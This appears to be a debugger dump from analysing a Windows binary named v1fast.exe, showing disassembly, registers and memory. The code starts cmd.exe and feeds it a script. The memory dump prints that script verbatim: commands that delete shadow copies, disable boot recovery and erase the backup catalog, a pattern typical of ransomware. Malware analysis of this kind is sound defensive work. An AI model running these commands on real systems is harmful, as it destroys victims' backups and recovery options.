 隐藏FPU
004E4C94 50 push eax
004E4C95 56 push esi
004E4C96 56 push esi
004E4C97 56 push esi
004E4C98 57 push edi
004E4C99 56 push esi
004E4C9A 56 push esi
004E4C9B 56 push esi
004E4C9C FF7424 44 push dword ptr ss:[esp+44]
004E4CA0 C74424 70 44000000 mov dword ptr ss:[esp+70],44 44:'D'
004E4CA8 C78424 9C000000 01010000 mov dword ptr ss:[esp+9C],101
004E4CB3 FF15 E0A04E00 call dword ptr ds:[<&CreateProcessW>]
EIP 004E4CB9 85C0 test eax,eax
004E4CBB 74 3A je v1fast.4E4CF7
004E4CBD 56 push esi
004E4CBE 8D4424 2C lea eax,dword ptr ss:[esp+2C]
004E4CC2 50 push eax
004E4CC3 FF75 08 push dword ptr ss:[ebp+8] [ebp+8]:"vssadmin delete shadows /all /quiet\nwmic sh
004E4CC6 E8 EA430000 call v1fast.4E90B5
004E4CCB 59 pop ecx
004E4CCC 50 push eax
004E4CCD FF75 08 push dword ptr ss:[ebp+8] [ebp+8]:"vssadmin delete shadows /all /quiet\nwmic sh
004E4CD0 FF7424 1C push dword ptr ss:[esp+1C]
004E4CD4 FF15 CCA04E00 call dword ptr ds:[<&WriteFile>]
004E4CDA 6A FF push FFFFFFFF
004E4CDC FF7424 3C push dword ptr ss:[esp+3C]
004E4CE0 FF15 74A04E00 call dword ptr ds:[<&WaitForSingleObject>]
004E4CE6 8D4424 1C lea eax,dword ptr ss:[esp+1C]
004E4CEA 57 push edi
004E4CEB 50 push eax
EAX 00000001
EBX 77342F10 <kernel32.SetHandleInformation>
ECX 90B60885
EDX 012F0000
EBP 0300FF38
ESP 0300FEA8
ESI 00000000
EDI 00000001
EIP 004E4CB9 v1fast.004E4CB9
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000000D (STATUS_INVALID_PARAMETER)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.00000000000000000
ST(1) 00000000000000000000 x87r1 空 0.00000000000000000
ST(2) 00000000000000000000 x87r2 空 0.00000000000000000
默认 (stdcall) 5 解锁
1: [esp+4] 004E4B85 v1fast.004E4B85
2: [esp+8] 0130DFE0 "vssadmin delete shadows /all /quiet
3: [esp+C] 000000EC
4: [esp+10] 000000E0
5: [esp+14] 0000022C
eax=1
.text:004E4CB9 v1fast.exe:$4CB9 #40B9
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
0130DFE0 76 73 73 61 64 6D 69 6E 20 64 65 6C 65 74 65 20 vssadmin delete
0130DFF0 73 68 61 64 6F 77 73 20 2F 61 6C 6C 20 2F 71 75 shadows /all /qu
0130E000 69 65 74 0A 77 6D 69 63 20 73 68 61 64 6F 77 63 iet.wmic shadowc
0130E010 6F 70 79 20 64 65 6C 65 74 65 0A 62 63 64 65 64 opy delete.bcded
0130E020 69 74 20 2F 73 65 74 20 7B 64 65 66 61 75 6C 74 it /set {default
0130E030 7D 20 62 6F 6F 74 73 74 61 74 75 73 70 6F 6C 69 } bootstatuspoli
0130E040 63 79 20 69 67 6E 6F 72 65 61 6C 6C 66 61 69 6C cy ignoreallfail
0130E050 75 72 65 73 0A 62 63 64 65 64 69 74 20 2F 73 65 ures.bcdedit /se
0130E060 74 20 7B 64 65 66 61 75 6C 74 7D 20 72 65 63 6F t {default} reco
0130E070 76 65 72 79 65 6E 61 62 6C 65 64 20 6E 6F 0A 77 veryenabled no.w
0130E080 62 61 64 6D 69 6E 20 64 65 6C 65 74 65 20 63 61 badmin delete ca
0130E090 74 61 6C 6F 67 20 2D 71 75 69 65 74 0A 65 78 69 talog -quiet.exi
0130E0A0 74 0A 00 AB AB AB AB AB AB AB AB FE EE FE EE FE t..««««««««þîþîþ
FEA8 004E4B85 v1fast.004E4B85
FEAC 004E4B85 v1fast.004E4B85
FEB0 0130DFE0 "vssadmin delete shadows /all /quiet\nwmic shadowcopy delete\nbcdedit /set {default} boots
FEB4 000000EC
FEB8 000000E0
FEBC 0000022C
FEC0 00000208
FEC4 00000000
FEC8 01314248 L"C:\\Windows\\system32\\cmd.exe"
FECC 00000000
FED0 00000000
FED4 0000000C
FED8 00000000
FEDC 00000001
FEE0 00000264